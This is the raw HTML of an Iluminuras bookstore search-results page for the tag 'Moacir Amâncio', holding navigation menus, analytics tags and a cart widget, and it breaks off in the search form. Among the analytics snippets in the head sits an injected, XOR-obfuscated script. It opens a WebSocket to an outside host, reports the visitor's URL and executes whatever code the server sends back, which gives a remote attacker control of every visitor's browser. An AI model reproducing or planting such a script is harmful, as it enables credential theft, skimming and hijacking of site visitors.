

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/search&tag=Moacir%20Am%C3%A2ncio
body_size: 10200
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pesquisando por - Etiqueta - Moacir Amâncio</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<div id="product-search" class="container">
  <ul class="breadcrumb">    <li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Moacir+Am%C3%A2ncio">Pesquisando por</a></li>  </ul>
  <div class="row">    <div class="col-sm-12 content">
      <h1>Pesquisando por</h1>
      <label class="control-label" for="input-search">Critérios da pesquisa:</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Chaves" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
